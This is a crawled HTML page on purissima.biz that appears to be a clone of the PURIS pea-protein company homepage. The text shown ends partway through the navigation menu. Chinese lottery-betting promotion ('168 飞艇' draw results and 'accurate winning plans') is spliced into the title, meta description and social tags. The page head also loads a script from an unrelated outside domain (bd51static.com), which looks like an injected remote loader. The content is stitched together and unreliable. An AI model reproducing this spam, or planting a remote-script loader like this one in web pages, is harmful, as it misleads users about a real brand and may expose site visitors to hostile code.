

--- FILE ---
content_type: text/html
request_url: http://purissima.biz/?p=17877
body_size: 21926
content:
<!doctype html><html lang="en">
<head>
    <meta charset="utf-8">
    <title>幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS</title>
    <link rel="shortcut icon" href="svg/favicon.svg">
    <meta name="description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    

  <meta property="og:type" content="website">

<meta property="og:site_name" content="PURIS">

  <meta property="og:image" content="jpg/social-sharing-1200x628.jpg">
  <meta property="og:image:alt" content="PURIS">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@PURISfoods">

  <meta name="twitter:image" content="jpg/social-sharing-1200x628.jpg">
  <meta name="twitter:image:alt" content="PURIS">



    <!-- JSON-LD -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.puris.com/#organization",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.puris.com/#logo",
        "url": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ],
      "knowsAbout": [
        "plant-based protein",
        "pea protein",
        "sustainable agriculture",
        "regenerative farming",
        "non-GMO ingredients"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-612-400-1416",
        "contactType": "Customer Service",
        "areaServed": "US",
        "availableLanguage": "English"
      }
    },
    {
      "@type": "LocalBusiness",
      "@id": "https://www.puris.com/#localbusiness",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      "telephone": "+1-612-400-1416",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "811 Glenwood Ave",
        "addressLocality": "Minneapolis",
        "addressRegion": "Minnesota",
        "postalCode": "55405",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "44.9794912",
        "longitude": "-93.29269"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "priceRange": "$$",
      "openingHours": "Mo-Fr 08:00-17:00",
      "parentOrganization": {
        "@id": "https://www.puris.com/#organization"
      },
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://www.puris.com/#website",
      "url": "https://www.puris.com",
      "name": "PURIS",
      "publisher": {
        "@id": "https://www.puris.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.puris.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://www.puris.com/#webpage",
      "url": "https://www.puris.com",
      "name": "Home | PURIS",
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      
      "isPartOf": {
        "@id": "https://www.puris.com/#website"
      },
      "about": {
        "@id": "https://www.puris.com/#organization"
      },
      "speakable": {
        "@type": "SpeakableSpecification",
        "xpath": ["//h1", "//p[1]"]
      }
    }
  ]
}
</script>

<!-- End partial -->
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta property="og:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">
    <meta name="twitter:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta name="twitter:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main.min.css">
<link rel="stylesheet" href="css/module_main-nav.min.css">
<link rel="stylesheet" href="css/module_home-hero.min.css">
<link rel="stylesheet" href="css/module_gridded-content.min.css">
<link rel="stylesheet" href="css/module_media-and-text.min.css">
<link rel="stylesheet" href="css/template_flickity.2.3.0.min.css">
<link rel="stylesheet" href="css/module_content-carousel.min.css">
<link rel="stylesheet" href="css/module_alternate-content.min.css">
<link rel="stylesheet" href="css/module_video.min.css">
<link rel="stylesheet" href="css/module_logo-feature.min.css">
<link rel="stylesheet" href="#">
<link rel="stylesheet" href="css/module_bof-cta_v2.min.css">
<link rel="canonical" href="http://purissima.biz/">

<meta property="og:url" content="http://purissima.biz/">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">
<meta name="generator" content="HubSpot">
<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>
  <body>

     <a href="#main-content" class="skip-to-content">Skip to content</a>
    <div class="body-wrapper   hs-content-id-135499096069 hs-site-page page ">
      
        <div data-global-resource-path="header-2025.html"><div class="header-wrapper">
  <header class="header">
    <div class="header-secondary">
      <div class="container">
        <div class="header-secondary-menu">
          <div data-global-resource-path="utility_nav.html"><nav class="utility-nav">
  
  <ul class="utility-nav__list">
		
		
    <li class="utility-nav__item">
      <a href="https://shop.puris.com/" class="utility-nav__link">Shop Puris</a>
    </li>
		
		
  </ul>
</nav></div>
        </div>
        <div class="header-btn">
          <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
        </div>
      </div>
    </div><!-- /.site-header__secondary -->


    <div class="header__main">
      <div class="container">
        <div class="header-logo">
          <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_header_logo_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a class="site-header-logo" href="indexc6eb-2.html?hsLang=en">
<svg width="141" height="28" viewbox="0 0 141 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.1826 11.6401C83.1826 5.25165 78.0418 0.068281 71.6756 0.00359374V0H59.9281V27.5124H70.4993V21.1635L74.7282 27.5124H85.2994L80.0138 19.623C81.9775 17.5386 83.185 14.7307 83.185 11.6389M71.593 12.6979H70.5029V10.5824H71.593C72.1758 10.5824 72.6497 11.0555 72.6497 11.6401C72.6497 12.2247 72.177 12.6991 71.593 12.6991M11.702 0.00239582V0H0V27.5124H10.5712V23.2802H11.702V23.2778C18.0897 23.2371 23.2556 18.043 23.2556 11.6401C23.2556 5.23727 18.0897 0.0431248 11.702 0.00239582ZM11.6613 12.7003H10.5712V10.5848H11.6613C12.2441 10.5848 12.718 11.0579 12.718 11.6425C12.718 12.2271 12.2453 12.7015 11.6613 12.7015M104.282 0H91.5974V27.5124H104.282V0ZM137.277 0H124.593C118.666 0.536665 114.021 5.54274 114.021 11.6401C114.021 13.5448 114.474 15.3417 115.278 16.9313H111.907V27.5136H124.593C130.52 26.9758 135.164 21.9697 135.164 15.8735C135.164 13.9689 134.71 12.172 133.907 10.5824H137.278V0H137.277ZM42.3613 16.3803C42.3613 16.9636 41.8886 17.4392 41.3035 17.4392C40.7183 17.4392 40.2468 16.9648 40.2468 16.3803V0.0107812H29.6769V16.3587C29.6769 22.7867 34.8823 27.9988 41.3035 27.9988C47.7247 27.9988 52.9313 22.7867 52.9313 16.3587V0.0107812H42.3601V16.3791L42.3613 16.3803Z" fill="#12100C" />
<path d="M138.444 24.8004V25.3215H138.735C138.876 25.3215 138.977 25.3011 139.037 25.258C139.098 25.2161 139.128 25.1442 139.128 25.0448C139.128 24.8819 139.01 24.8004 138.773 24.8004H138.443H138.444ZM138.444 25.7228V26.4559H137.971V24.3967H138.829C139.082 24.3967 139.275 24.4578 139.412 24.5788C139.548 24.6998 139.616 24.8519 139.616 25.0352C139.616 25.3311 139.48 25.5323 139.207 25.6425L139.718 26.4547H139.175L138.733 25.7216H138.443L138.444 25.7228ZM138.79 23.9487C138.374 23.9487 138.02 24.0948 137.727 24.3895C137.431 24.6854 137.285 25.0388 137.285 25.4545C137.285 25.8701 137.431 26.2247 137.727 26.5182C138.021 26.8141 138.376 26.9602 138.79 26.9602C139.204 26.9602 139.559 26.8141 139.853 26.5182C140.148 26.2235 140.294 25.8689 140.294 25.4545C140.294 25.04 140.148 24.6842 139.853 24.3895C139.558 24.0948 139.205 23.9487 138.79 23.9487ZM138.79 23.4204C139.351 23.4204 139.83 23.6205 140.223 24.0206C140.623 24.4147 140.823 24.8926 140.823 25.4557C140.823 26.0187 140.623 26.499 140.223 26.8991C139.828 27.2933 139.351 27.4909 138.79 27.4909C138.228 27.4909 137.755 27.2909 137.356 26.8908C136.961 26.4859 136.765 26.0079 136.765 25.4557C136.765 24.9034 136.961 24.4243 137.356 24.0206C137.756 23.6205 138.233 23.4204 138.79 23.4204Z" fill="#12100C" />
</svg>
<span class="show-for-sr">PURIS</span>
</a></span></div>
        </div>
        <div class="header-menu">
          <div id="hs_cos_wrapper_module_17429454482793" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="header-main-nav">
  <ul class="header-main-nav__list">
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Ingredients &amp; Applications
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Ingredients &amp; Applications</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore our ingredients (and what you can make with them).</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu1">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="ingredients.html?hsLang=en">
                    <h5>Ingredients</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-proteins.html?hsLang=en">
                        Pea Protein
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-starches.html?hsLang=en">
                        Pea Starch &amp; Syrup
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="textured-and-extruded-pea-proteins.html?hsLang=en">
                        Textured &amp; Extruded
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic Ingredients
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="soybeans-and-pulses.html?hsLang=en">
                    <h5>Soybeans &amp; Pulses</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-3.html?hsLang=en">
                        Non-GMO Soy
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-4.html?hsLang=en">
                    <h5>Finished Food Applications</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu3">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-5.html?hsLang=en">
                        Beverage
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="non-dairy.html?hsLang=en">
                        Non-Dairy
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="cereal-and-snack.html?hsLang=en">
                        Cereal &amp; Snacks
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="plant-based-meat.html?hsLang=en">
                        Alternative Meat
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="industrial.html?hsLang=en">
                    <h5>Industrial Applications</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="growers.html?hsLang=en">
        Growers
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Growers</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore the benefits of growing and selling crops to PURIS.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu2">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="growers.html?hsLang=en">
                    <h5>Growers</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="seeds.html?hsLang=en">
                    <h5>Seeds</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Health &amp; Sustainability
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Health &amp; Sustainability</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Find out what makes PURIS ingredients better for people and the environment.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu3">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="healthcare-professionals.html?hsLang=en">
                    <h5>Health</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="healthcare-professionals.html?hsLang=en">
                        Health Care Professionals
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="health-and-nutrition.html?hsLang=en">
                        Nutrition Information
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="sustainability.html?hsLang=en">
                    <h5>Sustainability</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="regenerative-agriculture.html?hsLang=en">
                        Regenerative Ag
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Resources &amp; Events
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu4" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Resources &amp; Events</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Stay in the know about our trailblazing ingredients and today’s trends.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu4">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="javascript:void(0);">
                    <h5>Resources</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en">
                        2.0 Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en">
                        HiLo Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/product-identifier?hsLang=en">
                        Product Identifier
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-6.html?hsLang=en">
                        Plant-Based Guide
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="events.html?hsLang=en">
                    <h5>Events</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="webinars.html?hsLang=en">
                        Webinars
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="events.html?hsLang=en">
                        Tradeshows
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="https://blog.puris.com/?hsLang=en">
                    <h5>Food for Thought Blog</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="indexc6eb-7.html?hsLang=en">
        About
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu5" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>About</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Who we are, what we do, and our commitments to our customers.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu5">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-7.html?hsLang=en">
                    <h5>About</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-8.html?hsLang=en">
                    <h5>Careers</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
  </ul>
</nav></div>
        </div>
        <div class="mobile-menu-wrap">
          <div data-global-resource-path="mobile_nav.html"><nav class="header-mobile-nav">
  
  <button class="mobile-toggle" aria-expanded="false" aria-controls="mobile-menu"><span></span><span></span><span></span><div class="show-for-sr">Toggle Menu</div></button>
  <div class="header-mobile-nav__menu" id="mobile-menu">
    <ul class="header-mobile-nav__list">
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Ingredients &amp; Applications
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients &amp; Applications pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub1">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="ingredients.html?hsLang=en" class="header-mobile-nav__submenu-link">Ingredients</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Protein</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-starches.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Starch &amp; Syrup</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="textured-and-extruded-pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Textured &amp; Extruded</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic Ingredients</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="soybeans-and-pulses.html?hsLang=en" class="header-mobile-nav__submenu-link">Soybeans &amp; Pulses</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Soybeans &amp; Pulses pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-3.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-GMO Soy</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="indexc6eb-4.html?hsLang=en" class="header-mobile-nav__submenu-link">Finished Food Applications</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Finished Food Applications pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub3">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-5.html?hsLang=en" class="header-mobile-nav__submenu-link">Beverage</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="non-dairy.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-Dairy</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="cereal-and-snack.html?hsLang=en" class="header-mobile-nav__submenu-link">Cereal &amp; Snack</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="plant-based-meat.html?hsLang=en" class="header-mobile-nav__submenu-link">Alternative Meat</a>
              </li>
              
